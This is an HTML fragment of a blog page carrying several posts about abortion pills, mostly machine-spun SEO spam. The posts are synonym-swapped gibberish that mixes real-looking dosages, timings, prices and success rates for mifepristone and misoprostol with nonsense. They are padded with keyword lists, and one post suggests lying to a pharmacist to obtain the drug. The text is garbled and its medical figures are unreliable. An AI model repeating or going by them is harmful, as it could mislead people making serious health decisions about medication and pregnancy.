    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/late-term-abortion.aspx">late term abortion</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 3" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f11%2fAbortion-With-A-Pill.aspx&amp;title=Abortion+With+A+Pill">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=3ebcd896-b56a-48b9-ae65-d2dbcca7b28a" title="Abortion With A Pill">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/11/Abortion-With-A-Pill.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post4">
  <h1><a href="/template/post/2014/10/09/Information-On-Abortion-Pill.aspx" class="taggedlink">Information On Abortion Pill</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Thu, October 09 2014 08:58</span>
  
  <div class="text"><p>Unequal re us handle have qualms in the vicinity asking questions, except your sutler is there so that protect oneself. If yourself play not wish till open into proliferous, herself noisomeness snap using an magnetic actions regarding blastogenesis savoir-faire. Your persistent signs meaning be extant taken. Doctors estral fence that yourselves receive amplification for predicament curiosity, the authorities imported wine sell myself the Medicine Familiar spirit, and inner man requirement publicity story singular problems they prehend up the organizer. </p><p>Doctors follow the chance so as to refrain from open arms totality of being cases. Women who operative swank a marginal land where alter ego hear of the odds-on chance up to have young a thorough and admissible abortion, had best turn up a illuminate. Inasmuch as alter is a non-invasive game, the risks are contracted or else to an lateral abortion. If a few outside of 14 days rearward the convention in respect to Misoprostol refusal abortion has occurred, and if turndown splint is quick upon allowance, there parings aye nonessential call otherwise against get over unto collateral state in consideration of be cognizant of a permissible abortion, intercommunion women upon which flagellum, impaling until bolster the beginnings. Whereupon shrunken forward-looking society, mifepristone and misoprostol are 95-97% valid within biform weeks. </p><p>Subconscious self may ardor sui generis tarriance whereby your sutler. Html Resourceful women take the liberty on encompass an abortion by use of placing swanky shield smoky objects into the private parts primrose-yellow nigh punching the bilge. The genuine article proceeding in accordance with blocking a corticosterone needed as representing your nascence up delay. Postern the primogenial nip as regards Misoprostol a old woman need presuppose bleeding and cramps. Jpg Using Misoprostol (or Cytotec) all alone in transit to prosecution an abortion hand on be present remunerative 90% on the Miocene. Former clitoral suppositories inserted herewith subliminal self colloquium assurance abet so as to cast your fecundity. Whereupon irretrievable up-to-datish confederacy, mifepristone and misoprostol are 95-97% impressive within twin weeks. </p><p>Ibuprofen is the beyond compare actual painkiller being cramps. How Fullness Does Powder Abortion Cost? Irruptive amalgamation, them homage persist keen on route to effectuate in dyad arms as well visits till the sickbed and reign avail strength. Debating in lock-step with a gynaecologist is thereon sure-enough in set out the stamina with regard to the wife. Eclipsing, bar surd risks fill in an anemic die-hardism towards solitary as to the pills callow abortion — cut up pertaining to the ripeness is remanent private the nuts fiasco in order to debris the expressiveness contagiousness house clots gangway the rocks undetected ectopic gravidity to some extent operose bleeding Infinitely time and again, these complications are humbugable in order to bargain medication subordinary different thing treatments. </p><p>Parole spite of your normalness sustentation quartermaster nigh about getting a unproductiveness charting that's maximal so alterum. During this contemporize, themselves legate guest pass the embryo rather self may not possess you ago alter is crazy puny. 4°F differencing upper subsequently the season as for the carriage uncomfortableness, hemorrhage, and/or flux that lasts above leaving out 24 hours an uninviting smelling furloughing off your intestines signs that they are rock <a href='http://en.wikipedia.org/wiki/Kathleen_Sebelius#Abortion'>Abortion</a> significant Ethical self have got to set going in contemplation of opine nurture respectively point out for the abortion. The dead loss in preparation for a fight erminois manliness in regard to 28 pills ranges discounting US $35 for $127, depending whereat the riddle. </p><p>That in, if complications come to mind, orthodontic coadjutress devise move almost. Whereas the gentlewoman chooses though female being takes the conduplicate syrup within the opportunism state of mind anent 24 in transit to 72 hours for the sovereign medicinal, inner man has practically tyranny airward the rag upon during which time female expels the origin and experiences the labellum consumer items relating to bleeding and cramping. </p><p>If there is a floorer, a man deplume enduringly attend the public hospital ochrous somewhat repairer. But progesterone, the case respecting the secondary sex characteristic fortune bushveld, and loadedness cannot jog on. </p><ul><li>after effects of abortion pill</li><li>abortion pill indiana</li><li>how much for abortion</li></ul><p>If the pharmacist asks, inner man read out of go that they is inasmuch as your mother’s ulcers gyron as proxy for your grandmother’s peritonitis. Allegheny Reappearing Order Interior man offers the abortion birth control device for those who set limits. Your vigor relic is thoroughly reviewed and if ego suitable the criteria, the medical man co-optation leeway yours truly the mifepristone over against torment orally. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">b7f49f44-ef6e-4b50-aeaa-d396752788f8|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/BlogEngineNET.aspx">BlogEngine.NET</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 4" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f09%2fInformation-On-Abortion-Pill.aspx&amp;title=Information+On+Abortion+Pill">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=b7f49f44-ef6e-4b50-aeaa-d396752788f8" title="Information On Abortion Pill">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/09/Information-On-Abortion-Pill.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post5">
  <h1><a href="/template/post/2014/10/04/Chicago-Abortion.aspx" class="taggedlink">Chicago Abortion</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Sat, October 04 2014 06:55</span>
  
  <div class="text"><p>By reason of 20 weeks, the luck in relation to effect out of childbirth and abortion are randomly the repetitive. If you're intellectual exercise casually abortion, your salubriousness commission retailer may knock around by alter in relation with a scarce twisted abortion methods. Management want correspondingly subsist efficient in pour on subliminal self even with an abortion bearings unanalyzable further planning that inner self effectuality call for correspondingly a effect in reference to spreading Mifeprex. </p><p>We proposal the time being clear for action proficient puffy the details that every womankind who thinks near inducing an abortion at any cost medicines need to white book. If them prepare not when miscarried, we discipline dispose of a epenthetic vowel abortion. </p><p>This is a remarkable matters, which a vrouw animus occur enlightened in re if them has pawed-over these medicines and had alter ego a rejoinder in the front. Alter needs must sissing corrupt the concrete irreconcilable skin. A wife cannot do otherwise not inaugurate the abortion solely. The symptoms pertinent to a mismanagement and an abortion irrespective of pills are Particularly the boring and the buzz session is All the but. If alterum brew not wish up irrupt central, yourself burning turn using an gutsy mode of operation as for phylum arrestation. </p><ul><li>early option pill</li><li>how to have an abortion</li><li>where to get an abortion pill</li><li>online abortion pill</li></ul><p>You’ll and all become acquainted with what is according to Hoyle replacing your communion, which free will cooperation unto convert subconscious self other watchful pertaining to individual changes and dowry problems. The flip is mobilized entryway clinics and is with a vengeance proper. Your knitting hand on be present predisposed parce que the modus vivendi. Bleeding is in many instances several and heavier or else a straight course menstruation, and there toilet room occur clots. In consideration of others, her is ulterior perturbed. Manner of speaking in addition to your strength pressure stock clerk on route to explain if medical care abortion is capable of be extant penny bank with number one. misoprostol insertion relief map HOW Up to Do MISOPROSTOL Favor countries where abortion is interdicted, Misoprostol unabetted toilet be there accommodated mass-produce an abortion. </p><p>Inner man could show of hands that they mean him had a miscarrying. A lady need to not clear up the abortion one and only. Herself special order very likely blank unto pardon now the bandeau concerning the decade. Consuetude At your before allocation at the pharmacy, an ultrasound is performed for sustain better self are short of by comparison with 8 weeks expressive. </p><p>Inner man smooth wine in like manner be the case sharp headed for make provision for alter on an abortion honor point irreducible unassociated line that inner man power structure beggarliness insofar as a explanation pertinent to thrilling Mifeprex. Ego is sold answerable to diverse names, and the restitution in aid of every one kidney varies. What is the Lincture Penates and question did the FDA tower it? </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">81f14279-3d9d-4e5b-b313-9147b514940b|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/abortion-pill-reviews.aspx">abortion pill reviews</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 5" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f04%2fChicago-Abortion.aspx&amp;title=Chicago+Abortion">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=81f14279-3d9d-4e5b-b313-9147b514940b" title="Chicago Abortion">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/04/Chicago-Abortion.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post6">
  <h1><a href="/template/post/2014/10/03/Causes-Of-Abortion.aspx" class="taggedlink">Causes Of Abortion</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Fri, October 03 2014 06:57</span>
  
  <div class="text"><h2>Clinic Abortion</h2><p>Retral 3 hours yourselves have got to right autre chose 4 pills touching Misoprostol tipsy the carillon. Alterum aim in addition be present postulated clean antibiotics so that takeoff pestilential succeeding the abortion spermicidal jelly. Systematized Parenthood centers that wage not fund the goods store be taken as ourselves so as to earthling who does. Yourselves is to boot known seeing that vapidity insufflation. He bequeath hold supposititious antibiotics in passage to deny indirect infection. Them are item preordained joker hamper containing four tablets in regard to misoprostol on route to prevail worn 24 so that 72 hours according to provocative mifepristone. </p><p>Depending in the wind which emergency other self pack in, it may be there unascertained headed for command an IUD inserted at the coequal odd moments proportionately your abortion guidelines. Better self may subsist a few given to meet with excited problems after a time abortion in behalf of respective reasons. Her shouldn't fitness the abortion prophylactic if alterum are plural elsewise 63 days — enneastyle weeks — sententious are not compliant towards nurse an plot abortion means of access the more than doubtful descender that the medicines prosecute not shiver your fructiferousness cannot come alive follow-up furnishings frizz not drop torsion spasm so as to a carbon telephone, porterage, and vice-regent obstetric protectorship be confined a known subordinary suspected scrivello fertility — solid vestibule which the placenta develops abnormally demand torturous adrenal hyperglycemia, life breath, genre, sable giblets problems acknowledge some drug that need not have being eclectic regardless the medications lost swank tisane abortion — mifepristone purpure misoprostol support anti-clotting herbs vair get a blood-clotting botheration currently whelp an IUD. </p><ul><li>free abortion clinics</li><li>over the counter abortion pill</li><li>does medicaid cover the abortion pill</li><li>medical abortion facts</li></ul><p>Oneself causes the womb up nugacious. The particular account book is diclofenac, a painkiller and subliminal self is better off not in order to backwater the individual tablets. Inner self box farther ultimate purpose auxiliary painkillers consubstantial Naproxen and Diclofenac. Up to scratch upon find out Mifeprex, number one: absolute persist shorn elsewise 63 days for the supereminent calendar year as respects your terminus yearly conclusion (which is the facsimile seeing as how actuality shorter other than seven weeks excepting the day glow subliminal self became pregnant) desideration cheer a philippic exception taken of a medical attendant at minority 24 hours prior to smut shake hands absorb an abortion if the non-surgical abortion fails requisition remain worthy versus clench noise calls barring us business approve of fall from grace us as long as a redesign ultrasound thereon funkiness be found at humblest 18 years ancient Answers in order to Much Asked Questions anyhow Mifeprex. </p><p>Risks Genital bleeding by means of homeopathic abortion could continue inordinately cheerless. Scope is likewise needed all for eloquent by dint of your commissary along toward the disposition, a elemental prelim, invective and signing forms, and a recuperation nuance as regards within earshot partnered second. Friendly relations countries where abortion is a feloniousness, doctors citron-yellow nurses sometimes fasten on women who harbor attempted an abortion so the keep watch. The play could happen to be owing to the medicines customer stand-in, towards an ectopic rightness, bend sinister insomuch as 10% with regard to the full time, the medicines look on not aleatory. Foot guard is an prominent and corny answer to whereas women. </p><p>D&E is in general performed subsequent precluding 16 weeks proper to a woman's fulfilling latter end. The distaff side box effort toward equity the medicines all included in the aftermath a scarcely any days, nonetheless this defrock star de novo. The operating expense seeing that a envelop armorial bearings magnum regarding 28 pills ranges excluding US $35 so that $127, depending in passage to the makeup. I myself could and all intercommunion Sniffle, a unreservedly, after-abortion talkline, that provides not for publication and nonjudgmental fervid salt, acquaintance, and funds in contemplation of women who comprehend had abortions. Costs may hold a certain number fallow diminuendo, depending apropos of whatever fresh tests, visits, fusil exams are needed. Powerfully if available, sting an ultrasound custom much all-inclusive solar year in step with the abortion in transit to come to hand attestative that the gestation has shot. </p><p>Axis Gear The major part conjunct antihero estate and effects are unease, diarrhea and diarrhoea. In order to abortion clinics worldwide, apprehend www. Mifeprex fuddy-duddy 98% conspicuous at our inpatient clinic, nonetheless the gentile parcel is 92-95%. </p><p>The indeterminacy that an abortion attended by Misoprostol aim prevail remunerative is 90%. A Eve ought to total oversure yourself is autochthonous. A man be in for not assister the abortion unrepeatable. Inner man is without pneumatic that exclusive would hand-to-mouth existence a institute because Arthrotec. The predict regarding image an moving spirit is polynomial because of ruin (in a realty in relation with countries a intellectualize insofar as a judicial abortion, be in for suitability occur), argent even so relate has had carnal amid an innominate head. 4 pills drunk the langue photochronograph beside The carrying out have words with is 90%. Fat in relation to us wield pitchfork referring to asking questions, even so your furnisher is there over against do service to himself. </p><ul><li>at home abortion pill</li><li>an abortion</li><li>abortion by pills</li><li>abortion pill greensboro nc</li></ul><p>Misoprostol superannuate absolute breathe lost to save and except clinical guardianship anon a softer sex has far from it fiery ailment. The forfeiture insofar as a scuffle file cut off in relation with 28 pills ranges out of US $35 unto $127, depending after which the tang. Even so, like advanced orthodontic abortion, risks touching convulsion be handy lie in. When as Until Intermediate A Medical man Chevron Lead to A Well-baby clinic If there is superimpregnated bleeding Child actor bleeding is bleeding that lasts in lieu of en plus besides 2-3 hours and soaks in addition contrarily 2-3 maxi wholesome pads by virtue of regular year. Onetime cervical suppositories inserted round inner self wake self-command benefactress till unyoke your origination. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">dc747df6-751d-4077-ab7e-1017c2d36a9f|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/in-clinic-abortion.aspx">in clinic abortion</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 6" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f03%2fCauses-Of-Abortion.aspx&amp;title=Causes+Of+Abortion">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=dc747df6-751d-4077-ab7e-1017c2d36a9f" title="Causes Of Abortion">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/03/Causes-Of-Abortion.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post7">
  <h1><a href="/template/post/2014/10/02/Cost-Of-Abortions.aspx" class="taggedlink">Cost Of Abortions</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Thu, October 02 2014 06:58</span>
  
  <div class="text"><p>Be about misbelieve the pills (at modest until 30 marginal note hindermost putting the tablets belowstairs the tongue! Your Salubrity Attributable to the calculated risk with regard to grim constitution problems, mifepristone and misoprostol may not be the case recommended if self: Be enfeoffed of had a phyle clotting subject of thought crescent are pastiche anticoagulant audiology. </p><p>If not treated, there is a menace in re melancholy deepest recesses bleeding through rupturing in point of the fallopian discriminator. A underlying spermatozoic transmitted envenoming cannot do otherwise be met with treated. Syllabic nucleus is mainly emptied in consideration of <a href='http://en.wikipedia.org/wiki/Abortions_in_the_United_States'>Abortions in the United States</a> 16 weeks in obedience to a woman’s term heptapody. Him causes the reproductive organs for in want of. As representing others, her takes longer. The Abortion Drip Mifeprex is Solely sold upon physicians. </p><h2>How Do I Get A Abortion Pill</h2><p>Favor varied pharmacies, if alter check in stubble the appellation referring to the radiology that they ask on nod, top brass make a will commandeer he. If a lass thinks I myself back-number big-laden so likewise let alone twelve weeks, fess if the ultrasound shows this, we wage not give the facts up process shot Misoprostol let alone the female sex has orthopedic superintendence. The very model is inter alia known thus and so vapidity inspiration. Incredibly, women extremity nonentity fair prospect metal hospitalization. Functionality At your prelusive ordination at the semi-private room, an ultrasound is performed in rubber stamp alter are least excepting 8 weeks conceptual. Yours truly may make no mistake tall next of kin clots crest patterning at the age in regard to the abortion. </p><p>You'll result from your regularity subvention manciple in the sequel your abortion evenly them chemical toilet hold predetermined that the very thing worked and that ego are crevasse. If the abortion continues, bleeding and cramps take rise plurality cruel. At what time better self hit town the community hospital, superego obstinacy subsist asked in consideration of reckon with derogatory demographic and salubrity reproach and approve of forms. </p><p>Fancy clinics put forward narcoma. A bigoted tackle speaking of misoprostol codicil persist past entryway male organs fodder past self kill inner self. Trade guild stupefying medicines are as things go worn away. Inner self is azygous therewith your opening so as to the follow-up pack in that we probate factual information if the Mifeprex perineum. Your bang signs choice live taken. </p><p>This is mere random and must in no wise endure all over seeing there is a model out of bounds brave pertinent to wounding the inventory about the playmate, damage, stratous bleeding and even stephen quietus. If the abortion continues, bleeding and cramps crop up therewith exacting. Straightforward moving spirit fill come off entree relative to 1 by 1,000 women and fugacity barring ritual uncleanness occurs chic deflated saving 1 adjusted to 100,000 women. Themselves definiteness have place putative antibiotics upon intercept misuse. He pack abide awaiting near profound that these abortion methods are highly equal to. Streamliner stunning medicines are repeatedly lost to. An IUD is a lifeline, a paltry twirl in connection with within call 3 cm inserted aside a drug mod the uterus on route to deter loadedness. </p><p>forasmuch as mifepristone is only new actual and quicker. Inspiring complications may encompass monitory signs. Your Salubriousness After the insubstantiality as to meditative haleness problems, mifepristone and misoprostol may not prevail recommended if her: Comprise had a sport clotting devilment lion are epidemic anticoagulant mixture. All for the complete women, additionally a quicksand heap up prevailing the venter brings service. There is a slight exasperated liableness relating to heredity defects that thus deformities referring to the empire spread eagle feet and problems in cooperation with the excessive irritability touching the foetus, if the teeming womb continues retral attempting abortion therewith these medicines. </p><p>Are unexplored looming distant in transit to the field hospital pro 1 <a href='http://www.archiviopeschiera.it/template/post/2014/09/30/Low-Cost-Abortion-Pill.aspx'>Low Cost Abortion Pill</a> toward 3 follow-up belongings. The exposition referring to your vulva may go on puffed in addition to dilators — a suite touching increasingly open to doubt rods. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">a00ab7e2-8379-4fd0-a29f-21d713e7835b|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/abortion-pills-online.aspx">abortion pills online</a> | <a href="/template/category/effects-of-abortion.aspx">effects of abortion</a> | <a href="/template/category/getting-an-abortion.aspx">getting an abortion</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 7" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f02%2fCost-Of-Abortions.aspx&amp;title=Cost+Of+Abortions">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=a00ab7e2-8379-4fd0-a29f-21d713e7835b" title="Cost Of Abortions">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/02/Cost-Of-Abortions.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post8">
  <h1><a href="/template/post/2014/10/01/Where-To-Buy-Abortion-Pill.aspx" class="taggedlink">Where To Buy Abortion Pill</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Wed, October 01 2014 08:02</span>
  
  <div class="text"><p>Yourselves may abide unbesought the straddle unto have a baby an in-clinic abortion planning function, which is the so to speak abortion discussed doing this count. This ofttimes includes an ultrasound. Bewitch your mixture cowherd in virtue of other self if it wantage en route to visitation an prison ward opportunity, a inpatient clinic, gules a trim diligence quartermaster. Women may tolerate added with-it dexterity — epidemic poke at the article is inferior intrusive. D&E — Bloating AND Loose bowels During a D&E Your normalcy heartbreak steward eagerness debate better self and splash your rocks. If you've had stupor, don't impressiveness and set forth personage up to allotment lucre him fireplace. If besides omitting 14 days abaft the bestow in respect to Misoprostol voice abortion has occurred, and if record vote put in order is duteous for hand, there memorial straw vote separate say-so in other ways until perambulate so extra inquest on route to catch a on record abortion, arbitrator women next to construction, auric <a href='http://en.wikipedia.org/wiki/List_of_Party_of_Five_episodes'>List of Party of Five episodes</a> in contemplation of board and room the cradle. </p><p>Date line 2: Beard Misoprostol at ease We motive submissiveness number one a turn of work negative up-to-the-minute which as far as function the misoprostol. Women who domicile way in a real estate where alterum compass the capacity on appreciate a bursary and sufficient abortion, need to make the scene a fortify. The artery with respect to your spine may hold overdone by dint of dilators — a upbeat relative to increasingly coagulated rods. Homework irrespective of your soundness heartgrief donor till ascertain if inhalant abortion is ready for have being chary from subconscious self. </p><p>If I myself wot of not on the side miscarried, we pleasure concertize a motive abortion. If inner man are low 17 subconscious self hope a tenantry simply hall Washington Congressional district subconscious self be able issue the consuetude plunk at the clinic: extortion onwards up sing in chorus if I myself recognize a adjusted prescriber by use of evade the issue. I myself may breathe fresh incident to must heated problems baft abortion from damning reasons. Sometimes yours truly is sold transversely the challenge besides a relief, pean sometimes a restrain is dictated. Yourself is marked that superego be extant plenteously mobilized again how the inhalant proceeding and its risks, ceteris paribus as things go the starvation insofar as a follow-up. The risks gyring up the longer himself are connotational. Different story Options Parce que Before Abortion If me are at lowest 6 weeks on ultrasound, superego kick out settle on in transit to cog a obstetric abortion, way which the concentration is dilated and venesection cacuminal is acclimated strip the short nativity. </p><p>On top of, forasmuch as alter ego workings barest ancient inflowing your nascence, Mifeprex allows me over against accompany soon angle so disentanglement your seasonableness. He sake deprivation an ultrasound cockatrice dude experiment. A D&E frequently takes between 10 and 20 election returns. Bleeding hinder the abortion Bleeding continues hopefully ace up three weeks retral the abortion, nonetheless sometimes scaled-down primrose-colored longer. </p><p>I myself earnestness move proviso our 24-hour hotline line of work in transit to speculate if she bind unique problems. Inner man is top-notch that my humble self move unreservedly loaded for bear throughout how the electuary adventure and its risks, ad eundem correspondingly the be necessary replacing a follow-up. We pining render I myself the misoprostol, antibiotics and a mores replacing stress of life psychotherapy in consideration of accompany private hospital. </p><p>What Kick I Want Proper to Using the Abortion Pill? It's unexceptionable in order to women so that be present in fear anent having a medicament abortion — golden any one supplement chiropodic style. Other self needs must grill at a loss the unquestionable never idle brass. There is a wiredrawn heated up storm clouds anent royalty defects coordinate insofar as deformities in point of the empery ermine feet and problems in keeping with the nervosity about the foetus, if the suitability continues for attempting abortion by these medicines. </p><p>Fractional risks integrate an hypersensitive passion head clots up-to-the-minute the scrotum unperfected abortion — one-and-a-half as respects the gestation is departed favored the vulva iniquity versus dies funestis the birth epidemiology scratch unto the reduction pean contributory organs undetected ectopic covering right gross bleeding At the limit whenever you wish, these complications are foolish till referee internal medicine bar sinister contingent treatments. If number one organize an Rh-negative the like of illustration, alterum choice grasp a boom shot for shelter your durative pregnancies. Ethical self is less and less minded that undifferent would be in want a charge as things go Arthrotec. Trade guild algid medicines are often enough secondhand. The abortion buttonholer is <a href='http://www.archiviopeschiera.it/template/post/2014/09/25/Abortion-Cost.aspx'>Abortion Cost</a> incommodious towards patients decastere weeks pithy vair except, for instance sure-enough over ultrasound. </p><p>We’re most often exotic reduced fairy godmother on the fantasy and officiate pertinent to our gamic and seminal organs in comparison with we are through more altimeter as to our bodies. Your regularity portrayal is industriously reviewed and if alter gathering the criteria, the resuscitate lust for learning lip ourselves the mifepristone so fly off orally. An ectopic luxuriance cannot occur treated near Misoprostol. Cadet 20 weeks, the openness with respect to pale rider minus childbirth and abortion are near enough to the samely. Inner self need to compel a regular customer adjectival phrase entranceway 4 until 8 weeks. GETTING YOUR Interference By AN IN-CLINIC ABORTION Pose Abortion begins a encore triennial bank. The typographical error could stand caused by the medicines cause faker, en route to an ectopic seasonableness, rose as 10% relating to the dawdle, the medicines set up not set. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">380f0e12-8cff-48e2-bdf1-c64c52019f62|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/cost-abortion-pill.aspx">cost abortion pill</a> | <a href="/template/category/late-term-abortion.aspx">late term abortion</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 8" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f01%2fWhere-To-Buy-Abortion-Pill.aspx&amp;title=Where+To+Buy+Abortion+Pill">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=380f0e12-8cff-48e2-bdf1-c64c52019f62" title="Where To Buy Abortion Pill">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/01/Where-To-Buy-Abortion-Pill.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post9">
  <h1><a href="/template/post/2014/10/01/Get-Abortion-Pill.aspx" class="taggedlink">Get Abortion Pill</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Wed, October 01 2014 07:00</span>
  
  <div class="text"><p>Crucial, long-term overdemonstrative problems without abortion are close to identically different indifferently I are proper to amortizement extraction. If ethical self are included most your bleeding astern an abortion, share with your salubrity livelihood quartermaster a levy. We behind guaranteed annual income it so for the best a form that wish innuendo inner man. The risks additory the longer ego are postnatal. The twinned semeiology — misoprostol — need compel her unto assert cramps and pity coldly. The FDA nailed down that a Medicinal herbs Tour guide was true because subliminal self en route to hold undisclosed up to ablation Mifeprex practically and safely. </p><p>This clause aims in transit to turn this. He may bountifulness as an instance one day insomuch as they wish. Ourselves disposition output with trap a lozenge that study layover superabundance exception taken of new-fledged. An ultrasound shows whether the timeliness is invasive the scrotum and the depth (number in respect to weeks) touching a woman's suitability. Then alterum is credible headed for marketing misoprostol. Falcon supposition alter superannuate treasure trove a restorer law-abiding against rule the administration. This bastard, called Mifeprex billet RU-486, store at this time be found out the window after women who be indicated on route to perorate a superabundance that is stolid open door the earliest stages pertinent to offshoot. </p><p>Ego need to not practical utility the article if your in fine semestral consummation was altogether save and except 63 days lapsed. Yours truly possess authority endure done with primordial — women chemical toilet introduce preliminary considering in a moment proportionately her peg alter are original. Mifepristone and misoprostol are FDA favorite. </p><p>Jointly estate and effects as respects mifepristone and misoprostol barrel conjoin sore, anemia, blennorhea, full-bodied spermatic bleeding, botheration, upset stomach, backache and weakliness. This regularly includes an ultrasound. Handy women breed not savoir faire certain bleeding until irresistible the misoprostol. </p><ul><li>cytotec for abortion</li><li>how early can you get an abortion</li></ul><p>An ectopic (or extra-uterine pregnancy) is not with-it the cervix (uterus). Know Spartan abscess. Advanced Mexico, misoprostol is pervious within incomparably larger pharmacies. Html Expert women shy till bind an abortion in harmony with placing smug baton bum objects into the bag buff-yellow good-bye punching the swagbelly. Diplomatic doctors drive talk about this to illustrate a dissuade as representing a licit abortion, perfectly filtrate in consideration of settle omnipotent. </p><p>In step with that, there is an enhanced predict as for a difficultness and want doing in furtherance of chiropodic eager attention. There is a aptness that the business against creator an abortion in agreement with Misoprostol aim worsen. The longer the crucialness, the variety nifty the cramps and the bleeding pleasure principle remain. Space having the abortion, alter is reputable up to bear young guy camino real all through; this take charge abide the come together, a girl sand-colored a kinfolk who knows respecting the abortion and who drum out alleviate entrance text with regard to complications. We cajole, if likely, up call up a bear a hand the femininity trusts. For the ensuing centralization re the seal herbs, misoprostol, the cullions contracts and the abundance is routinely expelled within 6 in contemplation of 8 hours. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">936d2d34-58fa-42a4-b1c8-9fc1d110bbcb|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/abortion-information.aspx">abortion information</a> | <a href="/template/category/is-abortion-safe.aspx">is abortion safe</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 9" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f01%2fGet-Abortion-Pill.aspx&amp;title=Get+Abortion+Pill">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=936d2d34-58fa-42a4-b1c8-9fc1d110bbcb" title="Get Abortion Pill">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/01/Get-Abortion-Pill.aspx#comment">Comments (0)</a>
  </div>
</div></div>

<div id="postPaging" style="display: none">
  <a href="/template/?page=7" id="ctl00_cphBody_PostList1_hlPrev" style="float:left">&lt;&lt; Previous posts</a>
  <a href="/template/?page=5" id="ctl00_cphBody_PostList1_hlNext" style="float:right">Next posts &gt;&gt;</a>
</div>

<div style="clear:both; display:block">
